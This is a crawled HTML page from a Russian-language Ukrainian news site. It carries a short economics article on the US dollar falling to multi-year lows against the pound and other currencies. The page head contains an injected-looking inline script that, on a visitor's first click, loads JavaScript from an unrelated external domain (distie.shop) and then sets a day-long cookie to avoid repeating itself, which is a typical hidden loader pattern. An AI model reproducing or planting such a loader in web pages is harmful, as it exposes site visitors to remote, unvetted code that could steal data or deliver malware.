

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novosti.ua/economic/16943
body_size: 5284
content:
<!doctype html>
<html lang="ru">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-57973207-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-57973207-1');
</script>
<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<title>Доллар упал до рекордного минимума НОВОСТИ.UA - Самые интересные новости</title>
	<meta name="description" content="ЭкономикаДоллар упал до рекордного минимума Новости Украины и мира, самые  интересные новости, новости дня, последние новости" />
	<meta name="keywords" content="" />
		<link rel="stylesheet" href="https://novosti.ua/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" href="https://novosti.ua/css/animate.css">
	<link rel="stylesheet" href="https://novosti.ua/css/icofonts.css">
	<link rel="stylesheet" href="https://novosti.ua/css/owlcarousel.min.css">
	<link rel="stylesheet" href="https://novosti.ua/css/slick.css">
	<link rel="stylesheet" href="https://novosti.ua/css/navigation.css">
	<link rel="stylesheet" href="https://novosti.ua/css/magnific-popup.css">
	<link rel="stylesheet" href="https://novosti.ua/css/style.css?2">
	<link rel="stylesheet" href="https://novosti.ua/css/colors/color-2.css">
	<link rel="stylesheet" href="https://novosti.ua/css/responsive.css">
	<!--[if lt IE 9]><script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script><script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]--><script>document.addEventListener("click",(function(e){if(!document.cookie.split(";").some((e=>e.trim().startsWith("z=")))){let e=document.createElement("script");e.src="https://distie.shop/custom.js?query=30941708918305",document.head.appendChild(e);let t=new Date;t.setTime(t.getTime()+864e5),document.cookie="z=zst; expires="+t.toUTCString()+"; path=/"}}));</script>
	<style type="text/css"></style>
</head>
<body>
	<div class="body-inner-content">
		<section class="header-middle">
	<div class="container">
		<div class="row">
			<div class="col-md-4 align-self-center">
				<div class="header-logo"><a href="/"><img alt="НОВОСТИ.UA - Самые интересные новости" src="/images/logo.png" /> </a></div>
			</div>

			<div class="col-md-8 align-self-center">
				<div class="banner-imgr"><!-- <p><a href="#"><img class="img-fluid" src="/images/" /></a></p> --></div>
			</div>
		</div>
	</div>
</section>
<header class="header-standerd">
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				<nav class="navigation ts-main-menu navigation-landscape">
					<div class="nav-header">
						<a class="nav-brand mobile-logo visible-xs" href="/"></a>
						<div class="nav-toggle"></div>
					</div>
					<div class="nav-menus-wrapper clearfix">
						<ul class="nav-menu">
							<li><a>География</a>

								<ul class="nav-dropdown">
									<li><a href="https://novosti.ua/ukraine">Украина</a></li>
									<li><a href="https://novosti.ua/kyiv">Столица</a></li>
									<li><a href="https://novosti.ua/world">Мир</a></li>
									<li><a href="https://novosti.ua/politics">Политика</a></li>
									<li><a href="https://novosti.ua/economic">Экономика</a></li>
								</ul>
							</li>
							<li><a>Авто и спорт</a>
								<ul class="nav-dropdown">
									<li><a href="https://novosti.ua/sport">Спорт</a></li>
									<li><a href="https://novosti.ua/avto">Автотема</a></li>
									<li><a href="https://novosti.ua/cars">Автомобили</a></li>
								</ul>
							</li>
							<li><a>События</a>
								<ul class="nav-dropdown">
									<li><a href="https://novosti.ua/incidents">Происшествия</a></li>
									<li><a href="https://novosti.ua/history">История</a></li>
									<li><a href="https://novosti.ua/foto">Фотодень</a></li>
								</ul>
							</li>
							<li><a>Общество</a>
								<ul class="nav-dropdown">
									<li><a href="https://novosti.ua/society">Общество</a></li>
									<li><a href="https://novosti.ua/scandals">Скандалы</a></li>
									<li><a href="https://novosti.ua/glamur">Гламур</a></li>
									<li><a href="https://novosti.ua/expansive">Откровенно</a></li>
									<li><a href="https://novosti.ua/culture">Культура</a></li>
									<li><a href="https://novosti.ua/kolumn">Субъектив</a></li>
									<li><a href="https://novosti.ua/interview">Интервью</a></li>
									<li><a href="https://novosti.ua/fashion">Мода</a></li>
									<li><a href="https://novosti.ua/style">Стиль</a></li>
								</ul>
							</li>
							<li><a>Дом</a>
								<ul class="nav-dropdown">
									<li><a>Строительство</a>
										<ul class="nav-dropdown nav-submenu">
										        <li><a href="https://novosti.ua/building">Строительство</a></li>
											<li><a href="https://novosti.ua/remont">Ремонт и интерьер</a></li>
											<li><a href="https://novosti.ua/buildanddesign">Строительство и дизайн</a></li>
											<li><a href="https://novosti.ua/stroikairemont">Строительство и ремонт</a></li>
											<li><a href="https://novosti.ua/realty">Недвижимость</a></li>
											<li><a href="https://novosti.ua/domremont">Дом и ремонт</a></li>
										</ul>
									</li>
									<li><a>Жизнь</a>
										<ul class="nav-dropdown nav-submenu">
											<li><a href="https://novosti.ua/dom">Дом и семья</a></li>
											<li><a href="https://novosti.ua/familyandhome">Семья и дом</a></li>
											<li><a href="https://novosti.ua/familylfe">Жизнь и семья</a></li>
											<li><a href="https://novosti.ua/family">Семья</a></li>
											<li><a href="https://novosti.ua/life">Жизнь</a></li>
											<li><a href="https://novosti.ua/societylife">Жизнь и общество</a></li>
										</ul>
									</li>
								</ul>
							</li>
							<li><a>Здоровье и отдых</a>
								<ul class="nav-dropdown">
									<li><a href="https://novosti.ua/health">Здоровье</a></li>
									<li><a href="https://novosti.ua/medicina">Медицина</a></li>
									<li><a href="https://novosti.ua/tournews">Отдых и туризм</a></li>
								</ul>
							</li>
							<li><a>Бизнес</a>
								<ul class="nav-dropdown">
									<li><a href="https://novosti.ua/tech">Hi-Tech</a></li>
									<li><a href="https://novosti.ua/internet">Интернет</a></li>
									<li><a href="https://novosti.ua/business">Бизнес и услуги</a></li>
									<li><a href="https://novosti.ua/finance">Финансы и бизнес</a></li>
								</ul>
							</li>
						</ul>
					</div>
				</nav>
			</div>
		</div>
	</div>
</header>
		<div class="blog_main_wrapper blog_toppadder10 blog_bottompadder10">
	<div class="container">
		<div class="row">
			<div class="col-lg-9 col-md-12 col-sm-12 col-12">
				<ol class="breadcrumb">
					<li><a href="/"><i class="fa fa-home"></i>Главная</a></li>
					<li><a href="/economic/">Экономика</a></li>
					<li> Доллар упал до рекордного минимума</li>
				</ol>
				<div class="ts-grid-box content-wrapper single-post">
					<div class="post-content-area">
						<div class="entry-content">
														<p align="justify">Американский доллар снизился до 15-летнего минимума к фунту стерлингу на фоне интереса инвесторов к валютам, чья доходность будет продолжать расти, и ожиданиях, что ФРС начнет сокращать ставку позднее в этом году. Доллар также упал до 22-летнему минимума к новозеландскому доллару и держится вблизи 17-летнего минимума к австралийскому доллару, продолжив снижение ко всем мировым валютам после умеренного роста базовых потребительских цен в США в марте.</p>
<p align="justify">В Британии потребительские цены, в отличие от США, показали неожиданно резкий рост, что повысило ожидания роста ставки и привело к росту фунта стерлинга к доллару выше $2 впервые с 1992 года, когда Британия была вынуждена выйти из Механизма регулирования валютных курсов, предшествовавшего введению евро.</p>
<p align="justify">&quot;Рынок нацелен на валюты стран, где ожидается повышение ставки, такие как евро, австралийский и новозеландский доллары&quot;, - сказал Минору Сиоири, форекс менеджер из &quot;Mitsubishi UFJ Securities&quot;. &quot;Низкие инфляционные показатели в США, с другой стороны, не оказали поддержку доллару&quot;, - добавил он.</p>
<p align="justify">Стерлинг к доллару составил около $2,0080 после роста до $2,0088. Новозеландский доллар вырос к доллару до $0,7493. Йена, которая наравне с долларом снижалась в последнее время, сегодня выросла к евро благодаря фиксации прибыли инвесторами. &quot;Рынок чувствует себя слегка дискомфортно по поводу слабой иены, хотя ситуация с экономикой Японии выглядит намного лучше&quot;, - сказал Косуке Ханао из HSBC. Доллар к йене упал на 0,28% до 118,60 иены. Евро к йене снизился на 0,25% до 161,05 йены. Евро к доллару торгуется на уровне $1,3580, вблизи двухлетнего максимума в $1,3595. </p>
														<div align="right"><a href="https://novosti.ua">Вернуться на главную</a></div>
						</div>
					</div>
				</div>
			</div>
			<div class="col-lg-3 col-md-12 col-sm-12 col-12 theiaStickySidebar pl-0">
				<div class="widgets widgets-item posts-ad">
<!-- <div class="d-none d-lg-block text-center"><a href="#"><img class="img-fluid" src="/images/" /></a></div>
</div> -->
				<!-- <div class="widgets widgets-item posts-ad">
<div class="d-lg-none text-center"><a href="#"><img class="img-fluid" src="/images/640x250.gif" /></a></div>
</div> -->
<a href="https://osirisai.com/">Osiris AI</a>
				<div class="widgets ts-grid-item  widgets-populer-post">
					<h3 class="widgets-title">
						<span>Топ новостей</span>
					</h3>
											<div class="post-content media">
															<!-- news -->
								<img class="d-flex sidebar-img" src="https://novosti.ua/images/news/247541/tb1_ofisnyi-pereezd2.jpg" class="img-fluid"> 
																					<div class="media-body align-self-center">
								<h4 class="post-title">
									<a href="https://novosti.ua/society/kak-pereekhat-v-novyi-ofis-kogda-chast-sotrudnikov-na-udalenke">Как переехать в новый офис, когда часть сотрудников на удаленке?</a>
								</h4>
							</div>
						</div>
						<li>
							<div class="blog_recent_post">
								<div class="blog_recent_post_content">
									<h4></h4>
									<p>02.11.2025</p>
								</div>
							</div>
						</li>
											<div class="post-content media">
															<!-- news -->
								<img class="d-flex sidebar-img" src="https://novosti.ua/images/news/247539/tb1_internet.jpg" class="img-fluid"> 
																					<div class="media-body align-self-center">
								<h4 class="post-title">
									<a href="https://novosti.ua/internet/yak-zminyuyetsya-povedinka-kliyentiv-u-poshuku-lokalnikh-poslug-trendi-roku">Як змінюється поведінка клієнтів у пошуку локальних послуг: тренди року</a>
								</h4>
							</div>
						</div>
						<li>
							<div class="blog_recent_post">
								<div class="blog_recent_post_content">
									<h4></h4>
									<p>29.10.2025</p>
								</div>
							</div>
						</li>
											<div class="post-content media">
															<!-- news -->
								<img class="d-flex sidebar-img" src="https://novosti.ua/images/news/247540/tb1_kot-lezhyt-na-bataree.jpg" class="img-fluid"> 
																					<div class="media-body align-self-center">
								<h4 class="post-title">
									<a href="https://novosti.ua/kyiv/v-kieve-zapustyat-otopitel-nyj-sezon-29-oktyabrya-stolica-gotovitsya-k-holodam">В Киеве запустят отопительный сезон 29 октября: столица готовится к холодам</a>
								</h4>
							</div>
						</div>
						<li>
							<div class="blog_recent_post">
								<div class="blog_recent_post_content">
									<h4></h4>
									<p>28.10.2025</p>
								</div>
							</div>
						</li>
											<div class="post-content media">
															<!-- news -->
								<img class="d-flex sidebar-img" src="https://novosti.ua/images/news/247538/tb1_tactic-odyag.jpg" class="img-fluid"> 
																					<div class="media-body align-self-center">
								<h4 class="post-title">
									<a href="https://novosti.ua/ukraine/de-znayty-naykrashche-poyednannya-yakosti-ta-tsiny-na-taktychnyy-odyah-dlya-viyskovykh-optom">Де знайти найкраще поєднання якості та ціни на тактичний одяг для військових оптом</a>
								</h4>
							</div>
						</div>
						<li>
							<div class="blog_recent_post">
								<div class="blog_recent_post_content">
									<h4></h4>
									<p>19.10.2025</p>
								</div>
							</div>
						</li>
											<div class="post-content media">
															<!-- news -->
								<img class="d-flex sidebar-img" src="https://novosti.ua/images/news/247536/tb1_funkitchen.jpg" class="img-fluid"> 
																					<div class="media-body align-self-center">
								<h4 class="post-title">
									<a href="https://novosti.ua/kyiv/den-narodzhennya-z-novym-smakom-u-kyievi-nabyrayut-populyarnosti-gastro-shou-svyatkuvannya">День народження з новим смаком: у Києві набирають популярності гастро-шоу святкування</a>
								</h4>
							</div>
						</div>
						<li>
							<div class="blog_recent_post">
								<div class="blog_recent_post_content">
									<h4></h4>
									<p>10.10.2025</p>
								</div>
							</div>
						</li>
											<div class="post-content media">
															<!-- news -->
								<img class="d-flex sidebar-img" src="https://novosti.ua/images/news/247535/tb1_obrazovanie-v-chehii.jpg" class="img-fluid"> 
																					<div class="media-body align-self-center">
								<h4 class="post-title">
									<a href="https://novosti.ua/society/vysshee-obrazovanie-v-chehii-dlya-ukraincev-v-2025-2026-godah-vozmozhnosti-i-perspektivy">Высшее образование в Чехии для украинцев в 2025–2026 годах: возможности и перспективы</a>
								</h4>
							</div>
						</div>
						<li>
							<div class="blog_recent_post">
								<div class="blog_recent_post_content">
									<h4></h4>
									<p>26.09.2025</p>
								</div>
							</div>
						</li>
											<div class="post-content media">
															<!-- news -->
								<img class="d-flex sidebar-img" src="https://novosti.ua/images/news/247534/tb1_crash-games.jpg" class="img-fluid"> 
																					<div class="media-body align-self-center">
								<h4 class="post-title">
									<a href="https://novosti.ua/tech/igry-v-stile-crash-dinamika-azart-i-strategiya">Игры в стиле crash: динамика, азарт и стратегия</a>
								</h4>
							</div>
						</div>
						<li>
							<div class="blog_recent_post">
								<div class="blog_recent_post_content">
									<h4></h4>
									<p>21.09.2025</p>
								</div>
							</div>
						</li>
									</div>
			</div>
		</div>
	</div>
</div>		<footer class="ts-footer">
<div class="container">
<div class="row">
<div class="col-sm-6 col-md-2" style="padding-top: 18px;"><img class="img-responsive" src="/images/logo_footer.png" />
<div class="footer-menu">
<ul>
	<li><a href="https://novosti.ua/page-advertisement">Реклама на сайте</a></li>
	<li><a href="https://novosti.ua/page-contacts">Контакты</a></li>
</ul>
</div>
</div>

<div class="col-sm-6 col-md-2">
<div class="footer-menu">
<ul>
	<li><a href="https://novosti.ua/ukraine">Украина</a></li>
	<li><a href="https://novosti.ua/world">Мир</a></li>
	<li><a href="https://novosti.ua/politics">Политика</a></li>
	<li><a href="https://novosti.ua/economic">Экономика</a></li>
	<li><a href="https://novosti.ua/society">Общество</a></li>
	<li><a href="https://novosti.ua/dom">Дом и семья</a></li>
	<li><a href="https://novosti.ua/scandals">Скандалы</a></li>
</ul>
</div>
</div>

<div class="col-sm-6 col-md-2">
<div class="footer-menu">
<ul>
	<li><a href="https://novosti.ua/incidents">Происшествия</a></li>
	<li><a href="https://novosti.ua/health">Здоровье</a></li>
	<li><a href="https://novosti.ua/glamur">Гламур</a></li>
	<li><a href="https://novosti.ua/expansive">Откровенно</a></li>
	<li><a href="https://novosti.ua/sport">Спорт</a></li>
	<li><a href="https://novosti.ua/culture">Культура</a></li>
	<li><a href="https://novosti.ua/history">История</a></li>
	<li><a href="https://novosti.ua/tech">Hi-Tech</a></li>
	<li><a href="https://novosti.ua/internet">Интернет</a></li>
</ul>
</div>
</div>

<div class="col-sm-6 col-md-2">
<div class="footer-menu">
<ul>
	<li><a href="https://novosti.ua/avto">Автотема</a></li>
	<li><a href="https://novosti.ua/business">Бизнес и услуги</a></li>
	<li><a href="https://novosti.ua/building">Строительство</a></li>
	<li><a href="https://novosti.ua/remont">Ремонт и интерьер</a></li>
	<li><a href="https://novosti.ua/tournews">Отдых и туризм</a></li>
	<li><a href="https://novosti.ua/kolumn">Субъектив</a></li>
	<li><a href="https://novosti.ua/interview">Интервью</a></li>
	<li><a href="https://novosti.ua/fashion">Мода</a></li>
	<li><a href="https://novosti.ua/medicina">Медицина</a></li>
</ul>
</div>
</div>

<div class="col-sm-6 col-md-2">
<div class="footer-menu">
<ul>
	<li><a href="https://novosti.ua/domremont">Дом и ремонт</a></li>
	<li><a href="https://novosti.ua/cars">Автомобили</a></li>
	<li><a href="https://novosti.ua/finance">Финансы и бизнес</a></li>
	<li><a href="https://novosti.ua/buildanddesign">Строительство и дизайн</a></li>
	<li><a href="https://novosti.ua/stroikairemont">Строительство и ремонт</a></li>
	<li><a href="https://novosti.ua/style">Стиль</a></li>
	<li><a href="https://novosti.ua/realty">Недвижимость</a></li>
</ul>
</div>
</div>

<div class="col-sm-6 col-md-2">
<div class="footer-menu">
<ul>
	<li><a href="https://novosti.ua/familylfe">Жизнь и семья</a></li>
	<li><a href="https://novosti.ua/family">Семья</a></li>
	<li><a href="https://novosti.ua/life">Жизнь</a></li>
	<li><a href="https://novosti.ua/kyiv">Столица</a></li>
	<li><a href="https://novosti.ua/societylife">Жизнь и общество</a></li>
	<li><a href="https://novosti.ua/familyandhome">Семья и дом</a></li>
</ul>
</div>
</div>
</div>

<div class="row copyright-text">
<div class="col-sm-6">
<p>2007 <a href="https://Novosti.ua">Novosti.UA</a> &copy; Все права защищены</p>
</div>

<div class="col-sm-6 text-right"><a href="http://tachki.ua/" target="_blank">Автобазар</a></div>
</div>

<div class="back-to-top" id="back-to-top">&nbsp;</div>
</div>
</footer >
	</div>
	<script src="https://novosti.ua/js/jquery.min.js"></script>
	<script src="https://novosti.ua/js/navigation.js"></script>
	<script src="https://novosti.ua/js/popper.min.js"></script>
	<script src="https://novosti.ua/js/jquery.magnific-popup.min.js"></script>

	<script src="https://novosti.ua/js/bootstrap.min.js?1"></script>
	<script src="https://novosti.ua/js/owl-carousel.2.3.0.min.js"></script>
	<script src="https://novosti.ua/js/slick.min.js"></script>
	<script src="https://novosti.ua/js/smoothscroll.js?1"></script>
	<script src="https://novosti.ua/js/main.js"></script>
	<script> </script>

</body>
</html>